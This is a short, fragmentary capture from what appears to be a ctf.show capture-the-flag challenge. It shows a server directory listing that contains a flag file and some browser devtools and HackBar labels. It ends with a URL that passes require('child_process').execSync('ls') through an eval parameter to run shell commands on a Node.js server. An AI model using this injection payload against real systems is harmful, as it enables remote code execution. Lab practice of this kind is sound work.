 where is flag? app.js bin fl00g.txt modules node_modules package-lock.json package.json public routes sessions views
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://f849e3a6-d227-4f42-b7aa-b080969151f5.challenge.ctf.show/?eval=require("child_process").execSync('ls')